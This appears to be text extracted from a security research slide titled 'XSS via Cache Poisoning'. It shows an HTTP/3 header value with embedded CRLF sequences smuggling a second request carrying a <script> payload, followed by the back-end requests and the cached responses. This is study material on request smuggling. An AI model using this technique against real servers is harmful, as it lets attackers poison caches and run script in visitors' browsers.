 XSS via Cache Poisoning
Front-end (HTTP/3)
:method HEAD
:path /post/xxxxxx
:authority victim.com
test test\r\n
\r\n
GET /resource?<script>alert()</script>
HTTP/1.1\r\n
Host: victim.com
Back-end (HTTP/1.1)
HEAD /post/xxxxxx HTTP/1.1
Host: victim.com
test: test
GET /resource?<script>alert()</script> HTTP/1.1
Host: victim.com
HTTP/1.1 404 Not Found
Content-Type: text/html
X-Cache: cached
Content-Length: 400
HTTP/1.1 301 Moved Permanently
Location:
https://victim.com/resource?<script>alert()</script>